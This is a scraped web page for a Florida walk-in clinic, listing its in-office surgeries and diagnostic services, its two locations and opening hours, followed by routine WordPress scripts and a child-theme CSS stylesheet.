	<div class="wpb_text_column wpb_content_element  color-white">
		<div class="wpb_wrapper">
			<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Abscess Incision</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Drainage</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Removal of Skin Cancers</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Removal of Lipomas</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Toe Nail Removal</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Sutures/Casting</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Foreign Body Removal</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Sclerotherapy</p>

		</div> 
	</div> </div></div></div><div class="custom_margin1 wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1502874459650">
		<div class="wpb_wrapper">
			<h3 class="color-white">Diagnostics Services</h3>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element  color-white">
		<div class="wpb_wrapper">
			<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Pulmonary Function Test</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> EKG</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Exercise Stress Test</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Holster Monitor</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Echo Doppler</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Carotid Doppler</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Abdominal/Pelvic Ultrasound</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Nerve Conduction Test (Upper &amp; Lower)</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> Arterial &amp; Venous Doppler</p>
<p class="color-white"><i class="fa fa-caret-right" aria-hidden="true"></i> VAT Test</p>

		</div> 
	</div> </div></div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="block-3" class="widget widget_block"><div id="text-4" class="widget widget_text"><h5>Our Services</h5>			<div class="textwidget"><ul class="footer-services">
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/immigration-physical/">Immigration Physical</a></li>	 
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/primary-care/">Primary Care</a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/urgent-care/">Urgent Care </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/dot-physical/">Dot Physical </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/diagnostic-services/">Diagnostic Services</a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/auto-accident/">Auto Accident </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/workers-compensation/"> Workers Comp </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/physicals/"> Physicals </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/in-office-surgeries/">In Office Surgeries </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/in-house-labs/">In House Labs </a></li>
	<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/covid-19-coronavirus-testing/">Covid-19 Coronavirus Testing</a></li>
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/privacy-policy">Privacy Policy</a></li>
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/html-site-map/">HTML Sitemap</a></li>
</ul>
</div>
		</div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="block-4" class="widget widget_block"><div id="text-5" class="widget widget_text"><h5>Our Locations</h5>			<div class="textwidget"><div class="footer-address">
<p class="custom_color2"><strong>NEW PORT RICHEY, FL </strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></I><a href="https://maps.app.goo.gl/tAqM5PHMJAQvFw2U7">6329 State Road 54<br>New Port Richey, FL 34653</a></p>
<p><a href="tel:+17278445555"><i class="fa fa-phone" aria-hidden="true"></i> 727-844-5555</a></p>
<p><a href="tel:+17278445550"><i class="fa fa-fax" aria-hidden="true"></i> 727-844-5550</a></p>
</div>
<div class="footer-address spring-hill">
<p><strong>SPRING HILL, FL</strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></I><a href="https://maps.app.goo.gl/879NDWDii8eECd4h7">11123 County Line Road<br> Spring Hill, FL 34609</a></p>
<p><a href="tel:+13526665555"><i class="fa fa-phone" aria-hidden="true"></i> 352-666-5555</a></p>
<p><a href="tel:+13526662915"><i class="fa fa-fax" aria-hidden="true"></i> 352-666-2915</a></p>
</div>
</div>
		</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="block-5" class="widget widget_block"><div id="text-6" class="widget widget_text"><h5>Our Hours</h5>			<div class="textwidget"><p class="custom_color2"><strong>NEW PORT RICHEY, FL </strong></p>
<p>Mon to Fri: 8am – 5pm<br>
Sat: 8am – 4pm<br>
<strong>Sun – Closed</strong></p>
<p class="custom_color3"><strong>SPRING HILL, FL</strong></p>
<p>Mon to Fri: 8am – 5pm<br>
<strong>Sat &amp; Sun – Closed</strong></p>
<h3 class="socil-title">Follow us on</h3>
<p class="custom_icon footer-icon"><a href="https://www.facebook.com/Primary-Care-Walk-In-Clinic-125607588053960/" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/facebook.png" alt="Facebook Logo"></a> <a href="https://twitter.com/PCWIC" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/twitter.png" alt="Twitter Logo"></a> <a href="https://www.linkedin.com/company/11218181/" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/linkedin.png" alt="LinkedIn Logo"></a> <a href="https://www.youtube.com/channel/UCeLTnEUuNSkWjrnRDciJNhg" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/youtube.png" alt="Youtube Logo"></a> <a href="https://www.google.com/maps/uv?hl=en&amp;pb=!1s0x88c29194684bab0b%3A0x7c077437a4a1efec!2m22!2m2!1i80!2i80!3m1!2i20!16m16!1b1!2m2!1m1!1e1!2m2!1m1!1e3!2m2!1m1!1e5!2m2!1m1!1e4!2m2!1m1!1e6!3m1!7e115!4s%2F%2Flh4.googleusercontent.com%2F-KHADnsxn39k%2FWY90IdsUY3I%2FAAAAAAAAAC8%2FxE3l5_-VWpYjWcm5rIquQ0xroQZ2D_NowCLIBGAYYCw%2Fw266-h160-k-no%2F!5sprimary%20care%20walk%20in%20clinic%20-%20Google%20Search&amp;imagekey=!1e10!2sAF1QipNe6hg5pE4Seyc-r_l1gHInc2sSCx0GQfN48Rq2&amp;sa=X&amp;ved=0ahUKEwiXs5fj8MXWAhUBWCYKHQzXBKYQoioIwwEwDA" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/google.png" alt="Google+ Logo"></a></p>
</div>
		</div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="block-6" class="widget widget_block"><div id="text-7" class="widget widget_text">
    
    <div class="textwidget">
         
          <a href="https://www.abim.org/verify-physician.aspx?type=id&amp;id=147450" target="_blank"><img decoding="async" style="border: none;" src="https://portal.abim.org/Resources/images/badge-2.png" alt="Certification badge from the American Board of Internal Medicine" width="220" border="0" /></a>
</div>
</div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<div class="textwidget"><p>Primary Care Walk In Clinic in New Port Richey & Spring Hill, FL<br>© 2025 Primary Care Walk In Clinic | Powered by: <a href="https://bandwise.com/" target="_blank" rel="noopener">Bandwise LLC</a></p>
</div>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/23fabf05ed974737b248ff2916ae4957.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/walkin-clinic\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
		<script>	
		// Ref: http://ajtroxell.com/use-magnific-popup-with-wordpress-now/
		jQuery(document).ready(function($) {
			// Single Image
			$('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
				//single image popup
				if ($(this).parents('.iwmp-gallery').length == 0) { //check that it's not part of a gallery
					
					$(this).addClass('iwmp-single'); //Add a class
					
					if ( $('.woocommerce .product .images a') ) { // Make sure not to add to woocommerce product images
						$('.woocommerce .product .images a').removeClass('iwmp-single'); //remove a class
					}
					
					$('.iwmp-single').magnificPopup({
						type:'image',
						callbacks: {
							open: function() {
				        $('.mfp-description').append(this.currItem.el.attr('alt'));
				      },
				      afterChange: function() {
				        $('.mfp-description').empty().append(this.currItem.el.attr('alt'));
				      }
				    },
						image: {
							markup: 
							'<div class="mfp-figure">'+
							'<div class="mfp-close"></div>'+
							'<div class="mfp-img"></div>'+
							'<div class="mfp-bottom-bar">'+
							'<div class="mfp-title"></div>'+
							'<div class="mfp-description"></div>'+
							'<div class="mfp-counter"></div>'+
							'</div>'+
							'</div>',
							titleSrc: function(item) {
								return item.el.find('img').attr('alt');
							}							
						}
					});
				}
			});		
		});		
		
		</script>	
	
		
		<script>	
		// Ref: http://ajtroxell.com/use-magnific-popup-with-wordpress-now/
		jQuery(document).ready(function($) {
			// Gallery Images
			$('.iwmp-gallery').each(function() {
				$(this).magnificPopup({
					delegate: 'a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]',
					type: 'image',
					gallery: {enabled:true},
					callbacks: {
						open: function() {
			        $('.mfp-description').append(this.currItem.el.attr('alt'));
			      },
			      afterChange: function() {
			        $('.mfp-description').empty().append(this.currItem.el.attr('alt'));
			      }
			    },
					image: {
						markup: 
						'<div class="mfp-figure">'+
						'<div class="mfp-close"></div>'+
						'<div class="mfp-img"></div>'+
						'<div class="mfp-bottom-bar">'+
						'<div class="mfp-title"></div>'+
						'<div class="mfp-description"></div>'+
						'<div class="mfp-counter"></div>'+
						'</div>'+
						'</div>',
						titleSrc: function(item) {
							return item.el.find('img').attr('alt');
						}
					},
				});
			}); 	
		});		
		
		</script>	
	
			<style>
			.iwmp-single, .iwmp-gallery img {
				cursor: pointer;
		    cursor: -webkit-zoom-in;
		    cursor: -moz-zoom-in;
		    cursor: zoom-in;
	    }
	    .mfp-content:hover {
		    cursor: -moz-zoom-out;
		    cursor: -webkit-zoom-out;
		    cursor: zoom-out	    
	    }
		</style>		
	<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0" id="ultimatetables-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.walkinclinics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/iw-magnific-popup/includes/assets/jquery.magnific-popup.min.js?ver=1.0" id="iwmp-scripts-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1729755130" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.walkinclinics.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.walkinclinics.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.walkinclinics.com/wp-content/themes/walkin-clinic/style.css?ver=6.8.3
body_size: 4253
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

@import url('https://fonts.googleapis.com/css?family=Gudea');
body{font-family: 'Gudea', sans-serif;}
.color-white{color: #fff;}
.text-justify{text-align: justify;}
.font20{font-size: 18px; margin-bottom: 15px;}
.brown-color{color: #9d1b1f;}
.pra-link{text-transform: uppercase; color:#9d1b1f; } .pra-link:hover{color: #222;}
.custom_physical{background: #9d1b1f !important; padding: 13px; color: white;
    font-size: 25px;
    text-align: center;}
.insurance-head{color: #9d1b1f; margin-bottom: 15px;}
header:not(.centered_logo) .header_fixed_right_area{width: 76% !important;}
.logo_wrapper{width: 0%!important;}

.vc_col-sm-7.top-address{padding:0px;}
.top-add{font-size: 14px;}
.medical_sheet_table{width:100%;}
.medical_sheet_table td{ border: 1px solid #dddddd; text-align: left; padding: 8px;}
.medical_sheet_table tr:nth-child(odd) {background-color: #f1f1f1;}
.header-contact{line-height: 22px; font-size: 14px; color: #222;  margin-top: 50px;}

.add-icon{    width: 46px; margin-right: 15px; height: 46px;float: left;  border: 1px solid #9d1b1f; display: inline-block; border-radius: 50%;  text-align: center;}
.add-icon i{font-size: 32px; line-height: 48px; color: #9d1b1f;}
header.menu_bottom .header_inner_left{border-bottom: 1px solid #eee;}
.header_bottom{-webkit-box-shadow: 0px 4px 5px 0px rgba(50, 50, 50, 0.1); -moz-box-shadow:    0px 4px 5px 0px rgba(50, 50, 50, 0.1); box-shadow:         0px 4px 5px 0px rgba(50, 50, 50, 0.1);}
.top-app-bttn{background-color: #9d1b1f; color: #fff; padding: 10px 15px; font-size: 16px; font-weight: bold; border-radius: 10px;}
.top-app-bttn:hover{color: #fff; opacity: 0.6px;}
nav.main_menu > ul > li > a{padding: 0 12px; }
.sticky nav.main_menu > ul > li > a{ font-size: 14px; padding: 0 8px; }
.about-us-head{text-transform:none; color:#9d1b1f; font-size: 28px; margin-bottom: 10px;}
.why-choose{text-align: center;}
.why-choose i{font-size: 50px;height: 90px; width: 90px; border-radius: 50%; border: 2px dotted #fff;line-height: 87px;  color: #fff; margin-bottom: 15px;}
.wic-services .caption{position: relative; position: relative;  top: 137px;}
.wic-services .q_image_with_text_over{border:1px solid #cccccc; }
.wic-services .visit-srvc{font-size: 18px; color: white; border:1px solid #fff; padding: 15px 20px;}
.wic-services .visit-srvc:hover{color: #fff!important;}
.wic-services .q_image_with_text_over:hover .shader{ background-color: rgba(0,0,0,.8);transition: opacity .4s ease-in-out;}
.wic-services .q_image_with_text_over .shader{background-color: rgba(0,0,0,0);  transition: opacity 0s ease-in-out;}

.gift-text-inner h2{font-size: 26px; text-align: center; color: #fff;}
.gift-text-inner p{text-align: left; font-size: 14px; color: #fff; line-height: 23px; }
.figtof-life .q_image_with_text_over:hover .shader{ background-color: rgba(0,0,0,.8);transition: opacity .4s ease-in-out;}
.figtof-life .q_image_with_text_over .shader{background-color: rgba(0,0,0,0);  transition: opacity 0s ease-in-out;}
.figtof-life .caption{position: relative; position: relative;  top: 139px; text-transform: none;}
/*.figtof-life .q_image_with_text_over{border:1px solid #cccccc; border-radius: 10px; }*/
.figtof-life .q_image_with_text_over img{border-radius: 10px;  border:1px solid #cccccc;}
.figtof-life .visit-srvc{font-size: 18px; color: #fff; border:1px solid #fff; padding: 15px 20px;}
.gift-text-inner a{border:1px solid #fff; padding: 7px 15px; color: #fff; margin-top: 8px; text-align: center; display: inline-block !important;  background: #9d1b1f;  font-weight: bold;  text-transform: uppercase;}
.gift-text-inner a:hover{color: white;}
.footer-services li{list-style: none; margin: 10px auto !important;}
.footer-services i{margin-right: 5px; }
.footer-address h3{font-size: 18px; text-transform: none; color: #222 !important;}
.footer_top h5 {margin-bottom: 10px;}
.spring-hill{margin-top: 12px; border-top: 1px solid #ccc; padding-top: 15px;}
.footer-social-icons h3{font-size: 22px; text-transform: none; margin: 20px auto 15px;  display: inline-block;}
.footer-timing li{line-height: 28px;}
.footer-social-icons a{font-size: 26px; margin-right: 15px; }
.footer-timing  li{float: left; width: 50%;}
.ftime i{padding: 0 5px 0 0;}
.footer-form br{display: none;}
.footer-form input, textarea{background-color: #e4e4e4 !important;}
.footer-form input.wpcf7-form-control.wpcf7-submit:not([disabled]) { background: #9d1b1f !important;  border: none;  color: #fff; margin-top: 15px;}
.footer-form .wpcf7-not-valid-tip { position: absolute; width: 100%; display: inline-table; top: -39px; margin-left: 113px; color: red;}
.message .wpcf7-not-valid-tip {top: -85px;}
.testimonial-left{background-color: #f8f8f8; padding: 15px 15px 0; height: 100px;}
.testimonials-text {background-color: #f8f8f8; margin-top: -96px; padding: 15px;}
.testimonials-text p{text-align: justify !important;}
.testimonial-content{display: inline-block;}
.testimonials-text em:before{display: none;}
.testimonials-text em:after{display: none;}
.testimonials-slidelist.design-2 .avtar-image{width: 30%;  position: relative;z-index: 99999;}
.avtar-image img{border:2px solid #cc6633;}
.avtar-image:after{    content: "\f0d7";font-family: "FontAwesome";font-size: 53px; color: #cc6633;  margin-left: 8px; position: relative; top: -4px; z-index: -99; line-height: 0;}
.testimonial-author{position: relative; bottom: 121px;  width: 68%; left: 81px; background-color:#cc6633; color: #fff; text-align: left !important;  padding-left: 30px;   text-transform: uppercase;}
.testimonial-job{ float: left; width: 68%; text-align: left !important; padding-left: 23px; position: relative;bottom: 121px; left: 88px; background-color:#cc6633; color: #fff;}
.dr-gunwant li{margin:10px auto;}
.dr-Dhaliwal .wpb_single_image img{width: 85%;}
.address-portrichey{padding: 15px 15px !important;}
.address-portrichey .vc_column-inner{background: #9d1b1f; height: 345px;}
.dataTables_paginate.paging_full_numbers{width: 60%;   margin: -29px auto 0;}
.form-down-bttn{background-color: #9d1b1f; font-size: 16px; color: #fff; padding: 10px 15px;  margin: 10px auto;   display: inline-block;}
.form-down-bttn:hover{background-color: #222;color: #fff;}
.form-sectn .vc_column-inner .wpb_wrapper{background-color: #eee !important; padding: 10px;}
.eulora-mechel .image_with_text img{margin: 0px;}
.header_top_bottom_holder { -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11); -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11); box-shadow: 0 1px 3px rgba(0,0,0,0.11); }

.top-loc-icon{ padding-right: 3px;}
 .custom_shadow1{box-shadow: 2px 2px 2px 2px #ccc;}
.custom_justify{text-align: justify;}
.custom_justify.custom_shadow{padding:5px;}
.custom_justify.custom_shadow{padding:5px;}
.custom_justify.custom_shadowm{padding-bottom: 35px;}
.custom_justify.custom_shadowp{padding-bottom: 6px;}
.custom_justify.custom_shadowo{padding-bottom: 31px;}
.color-white.custom_center{text-align: center;}
.custom_justify.custom_shadowy{padding-bottom: 7px;}
.custom_justify.custom_shadowc{padding-bottom: 88px;}
    padding: 20px;}
.custom_worker_heading{font-size: 22px !important;
    color: #9d1b1f;}
.custom_worker_heading:after{
      content: '';
    border-width: 1px;
    border-color: #9d1b1f;
    border-style: solid;
    width: 56%;
    display: block;
    right: -225px;
    top: -11px;
    position: relative;
}
.custom_worker_img{margin-top: 32px;}
.custom_eimg{margin-top: 33px;}
.cheading{color: #9d1b1f;
    text-align: center;}
.custom_we_follow{background: rgba(130, 16, 19, 0.83);
    color: white !important;
    padding: 20px;}
.custom_justify.custom_white{color:white;}
.custom_center.custom_white1{text-align: center;
    color: white;
    font-size: 20px;}
.custom_center.custom_uegent{color: #9d1b1f;
font-size: 25px;
    text-align: center;}
.custom_primary1{margin-top: 33px;
}
.custom_primary:after{ content: '';
    border-width: 1px;
    border-color: #9d1b1f;
    border-style: solid;
    width: 68%;
    display: block;
    right: -160px;
    top: -14px;
    position: relative;
}
.custom_primary_help{font-size: 20px;
    color: #9d1b1f;
}
.custom_primary{font-size: 22px;
    color: #9d1b1f;}
.custom_justify.custom_icolor > i{color: #9d1b1f !important;}
.custom_physical1{margin-top: 30px;}
.custom_justify.custom_services{background: #9d1b1f;
    color: white;
    padding: 15px;}
.custom_mobile_hdng{font-size: 22px;
    color: #9d1b1f;}
.custom_mobile_hdng:after{content: ''; border-width: 1px; border-color: #9d1b1f;
 border-style: solid; width: 60%; display: block; right: -185px; top: -16px;
    position: relative;}
.custom_mobile_img{margin-top:10px;}
.custom_ehdng{font-size: 22px;
    color: #9d1b1f;}
.custom_ehdng:after{content: ''; border-width: 1px; border-color: #9d1b1f;border-style: solid; width: 57%; display: block; right: -220px; top: -16px;
  position: relative;}
.custom_justify.custom_health{background: white;
    padding: 40px;}
.custom_occpational{padding:40px;
    background: white;
    text-align: justify;}
.custom_health1{background:#9d1b1f;
	padding: 20px;
    color: white;
    border-top-right-radius: 20px;
	    text-align: center;}
.custom_justify.custom_pddng_physical{margin-top: 23px;}
nav.main_menu > ul > li > a{font-size: 17px !important;}
.top-add{margin-left: -9px !important;}
.header_menu_bottom nav.main_menu>ul{margin-left: 0px !important;}
.sticky.q_logo img{top: -59%;}
.clear{margin-top:35px;}
.clear{margin-top:35px;}
.post_text{text-align:justify;}
.color-white.custtom_center{text-align:center !important;}
.top-add.top-marg{margin-left:30px;}
.color-white:hover{color:white;}
.caption.no_icon:hover{color:black !important; opacity:1 !important;}


